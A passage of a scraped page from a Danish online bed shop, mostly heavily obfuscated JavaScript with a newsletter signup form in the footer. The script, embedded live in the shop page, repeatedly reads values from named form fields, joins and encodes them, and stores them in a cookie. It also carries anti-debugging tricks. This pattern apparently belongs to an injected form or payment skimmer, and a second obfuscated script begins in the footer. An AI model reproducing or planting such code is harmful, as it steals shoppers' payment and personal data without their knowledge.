b1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>                </div>
            </div>
        </div>
    



</div></div></main><footer class="page-footer"><div class="footer content">    <div class="footer-wrapper type11">
                    <div class="footer-top">
                <div class="top-newsletter">
    <div class="page-main">
        <div class="title">
            <span>Tilmeld dig til Sengetroldens nyhedsmail</span>
        </div>
        <div class="content">
            <div class="block newsletter">
    <div class="title"><strong>Nyhedsbrev</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://sengetrolden.dk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Tilmeld dig vores nyhedsbrev:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Indtast&#x20;din&#x20;E-mail&#x20;adresse"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Send"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Send</span>
                </button>
            </div>
        </form>
    </div>
</div>

        </div>
    </div>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var 